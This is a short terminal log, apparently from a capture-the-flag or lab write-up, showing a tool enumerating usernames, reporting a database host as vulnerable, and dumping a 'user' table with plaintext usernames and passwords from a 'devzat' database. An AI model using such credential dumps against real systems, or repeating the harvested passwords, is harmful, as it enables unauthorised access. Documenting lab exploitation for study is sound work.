 [x] adlogger
[x] adm
[x] ADM
[v] admin
Host vulnerable !!!
Databases list:
1) devzat
2) _internal
Insert database name (exit to close): devzat
[devzat] Insert query (exit to change db): SELECT * FROM "user"
{
"results": [
{
"series": [
{
"columns": [
"time",
"enabled",
"password",
"username"
],
"name": "user",
"values": [
[
"2021-06-22T20:04:16.313965493Z",
false,
"WillyWonka2021",
"wilhelm"
],
[
"2021-06-22T20:04:16.320782034Z",
true,
"woBeeYareedahc7Oogeephies7Aiseci",
"catherine"
],
[
"2021-06-22T20:04:16.996682002Z",
true,
"RoyalQueenBee$",
"charles"
]
]
}